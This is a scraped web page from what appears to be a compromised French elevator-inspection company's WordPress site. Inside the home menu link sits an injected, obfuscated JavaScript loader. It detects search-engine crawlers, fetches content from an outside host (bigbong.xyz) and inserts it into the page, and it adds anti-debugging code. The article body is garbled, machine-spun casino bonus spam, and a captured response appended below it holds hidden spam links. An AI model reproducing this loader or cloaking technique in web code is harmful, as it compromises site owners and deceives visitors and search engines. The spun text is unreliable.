						<ul id="top-menu" class="nav"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.eltron-auditazur.com/">Accueil<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.eltron-auditazur.com/eltron-controles-ascenseur-nice-monaco/">Qui sommes-nous ?</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.eltron-auditazur.com/services-ascenseurs-nice-monaco/">Nos services</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.eltron-auditazur.com/abonnement-entretien-ascenseurs/">L&rsquo;abonnement</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.eltron-auditazur.com/actualites-reglementations-ascenseurs/">Actualités</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.eltron-auditazur.com/nos-realisations-equipement-ascenseurs/">Nos suivis de chantiers</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.eltron-auditazur.com/contact/">Contact</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="http://extranet.eltron-auditazur.com">Se connecter</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-2378" class="et_pb_post post-2378 post type-post status-publish format-standard hentry category-non-classe">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">Free igt free slots games Revolves No-deposit</h1>

						
												</div>
				
					<div class="entry-content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Eels Local casino: 50 No-deposit Totally free Revolves Incentive!</a></li>
<li><a href="#toc-1">Commitment System And Vip 100 % free Twist Benefits</a></li>
<li><a href="#toc-3">Loyal Customers Spin Far more</a></li>
</ul>
</div>
<p>Also known as playthrough, betting conditions are shown within the multiples such 15x, 25x, 45x, an such like. Every week, loyal participants is also get an excellent fifty% reload extra as high as step three.5 BTC. <span id="more-2378"></span> Minimal share you should move into your account try 0.002 BTC.</p>
<ul>
<li>Basically, though it can be theoretically you can in order to victory real money as a result of these also provides, the newest small print have been design in a sense making it hard.</li>
<li>By the strictly pursuing the most recent legislation, we really do not inform you almost any marketing and advertising matter or the linked home elevators our very own web site.</li>
<li>Progressive online casinos appear to give financially rewarding selling for effective professionals.</li>
<li>After you have accomplished this type of procedures, you are going to receive ten a lot more spins for the Super Burning Victories.</li>
</ul>
<p>The now offers we <a href="https://free-daily-spins.com/slots?software=igt">igt free slots games</a> offer in this article allow it to be mobile gameplay. Has just revamped, twist the fresh Multiplier Wheel three times and winnings up to £six,000 added bonus. Enjoy from the Okay Bingo and earn up to one thousand% bonus really worth £2,100000. Play £10 in the Takeaway Slots and you will winnings to a one thousand% fits incentive. Deposit £10 and win as much as 500 100 % free revolves for the big Starburst position video game.</p>
<h2 id="toc-0">Igt free slots games &#8211; Eels Gambling establishment: 50 No-deposit 100 % free Spins Added bonus!</h2>
<p>The fresh No deposit Incentives 2022Never lose out on the newest bonuses. I upgrade all of our listing all twenty four hours to make sure that every added bonus i function might be claimed instantaneously. To shed light about how exactly a no-deposit free spin incentive works, let&rsquo;s imagine an illustration after which break it off action from the action for your convenience and you may understanding.</p>
<h2 id="toc-1">Respect Plan And you will Vip 100 % free Twist Rewards</h2>
<p>The newest put matches added bonus enables you to claim around $five-hundred inside bonus finance in the PartyCasino too. In order to claim the newest Caesars Local casino added bonus password, sometimes Just click here otherwise to your provide option below. The brand new BetMGM Gambling enterprise bonus password provides your fifty 100 % free revolves that have no deposit in order to win a real income for only applying to the brand new enchanting gaming web site. The deal will provide you with the chance to explore $step 1,100000 chance-free on the basic 24 hours, refunding one losses since the incentive finance up coming period. It means you can choice with $ten otherwise choice having $step one,000 and any losings will be re-put into your bank account to your date a couple in order to « Play it Again » and try once more so you can win a real income.</p>
<h2 id="toc-2">100 % free Spins For the Registration</h2>
<p><img decoding="async" src="https://pokerglobal.info/img/content/no-deposit-bonuses/2015/888poker/instr/888poker-no-deposit-bonus-6.jpg" alt="Free igt free slots games Revolves No-deposit" style="padding: 10px;" align="left" border="1"></p>
<p>Although not, due to laws and regulations that have UKGC, these types of bonuses are in reality becoming titled more spins or bonus spins more often than not. More power i have within the delivering gambling enterprises with customers, the more we can negotiate exclusive 100 % free revolves without deposit. Free spins is a type of casino extra rewarded inside the a good slot; such as, ten 100 % free revolves inside the Starburst do instantly end up being compensated and you will eligible to try out once you start the fresh position online game. Yes, for each local casino now offers an alternative amount of FS for picked online game. There are many a lot more some thing we will see to provide right here. He could be reserved for brand new bettors, just who do a take into account the 1st time.</p>
<h2 id="toc-3">Faithful Users Spin Far more</h2>
<p>A gambling establishment added bonus worried about totally free spins lets people to try out the new video slot Publication from Lifeless for longer. Discover a larger free spins bonus web based casinos only need a little put of C$ten otherwise C$20. Canadian professionals is mix the advantage on the put with an excellent added bonus perhaps not tied to simply how much they deposit. Whether or not Canadians will find it slot machine at only on the people internet casino offered, slot participants is to make the most of Guide of Lifeless position totally free spins. Web based casinos know the brand new video slot Book out of Deceased try cherished by many professionals, and have become offering Book away from Dead no-deposit 100 % free spins bonuses. Within BonusFinder, we have to think about it – a no cost spins no deposit added bonus which larger would be finest proper.</p>
<h2 id="toc-4">Betfred Vegas: Score £5 Out of Real cash Zero Wagering</h2>
<p>It indicates might more often than not understand the exact same casino free spins readily available for cellular or pc. Offers Exclusive 20 free spins no deposit on the Digital Sam on registration, No-deposit bonus. Simply register an alternative membership and employ the advantage codeCB20and rating 20 100 % free spins no deposit.</p>
<h2 id="toc-5">Other Gambling enterprises</h2>
<p><img decoding="async" src="https://www.imageservera.com/uploadedimages/202011/Nov17/CR_ORG_Betwinner-Bonus-3622.jpg" alt="Free igt free slots games Revolves No-deposit"  align="right" border="0"></p>
<p>While this may be difficult, you&rsquo;d continue to have obtained a nice profit to possess little. In addition to, don&rsquo;t assume all no deposit totally free spins casino enforces a max cashout limit so be sure to view. You can read on which within our guide on the 100 % free revolves no wagering British. Casinoandslots.org professionals have obtained which rating of the very most successful added bonus now offers inside the leading web based casinos. Which extra boasts a great 35X betting demands ,based on the level of their deposit in addition to extra, no constraints about how much you’re allowed to withdraw. Bonus amount try non-cashable and you will be taken from the level of the detachment demand.</p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><a href="/mentions-legales/">Mentions légales</a> - ©2024 eltron.auditazur. Tous les droits sont réservés.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div id="wptime-plugin-preloader"></div><script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.eltron-auditazur.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7b5b78ab68","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"aed87feb5c","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","wrong_checkbox":"Case \u00e0 cocher","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2378","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.eltron-auditazur.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#ff0000","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.21.1" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.21.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.eltron-auditazur.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.21.0" id="et-core-common-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.eltron-auditazur.com @ 2026-01-23 08:10:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=www.eltron-auditazur.com
body_size: 13110
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>It s so easy for you to make money. Du Heng handed the needle in his hand to those who followed behind him.So when I invited <a href="https://historia.usach.cl/?aid=reignite-the-spark-exploring-solutions-for-low-qpoihcs-male-libido">Reignite the Spark: Exploring Solutions for Low Male Libido</a> him to take a photo together, he decisively refused.</p>
<p>It was dark last night and it was too dangerous <a href="https://historia.usach.cl/?aid=is-the-rhino-effect-real-unpacking-the-slq-science-behind-rhino-pills">Is the Rhino Effect Real? Unpacking the Science Behind Rhino Pills</a> to get close to the village.It was because I was slow to react and had little knowledge that I only realized it now.</p>
<p>I wanted to slap myself twice on the spot. I was also a bitch.In order to get more bonuses, this woman would take away all the patients who came, no matter whether they could be treated or not, just for the five yuan registration fee.</p>
<p>He felt that he should take a breather now and do something else.Cheap medicines with the same effectiveness, such as quick acting cold capsules that cost one yuan a plate, are at the bottom of the medicine cabinet in a blue box.</p>
<p>If we just spend one night like this, everyone will get a bad cold.He was afraid that the child would struggle so much that he would hurt himself, so he took off the needle from the child s arm and clamped a thermometer on it.</p>
